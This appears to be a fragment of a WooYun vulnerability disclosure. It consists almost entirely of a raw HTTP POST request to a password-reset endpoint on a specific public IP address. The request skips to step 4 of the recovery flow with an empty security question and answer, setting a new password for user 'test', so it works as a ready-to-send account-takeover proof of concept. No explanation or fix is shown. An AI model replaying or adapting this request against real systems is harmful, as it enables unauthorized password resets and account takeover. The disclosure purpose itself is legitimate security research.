 POST /ucenter/forget/forgetAction!forget.action HTTP/1.1
Host: 120.195.108.123:8080
Content-Length: 79
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://120.195.108.123:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://120.195.108.123:8080/ucenter/forget/forgetAction!forget.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B87D16355227ECBC130D94F84860C8C8
newpwd=wooyun123&newpwd1=wooyun123&uid=test&question=&answer=&step=4&act=forget
www.wooyun.org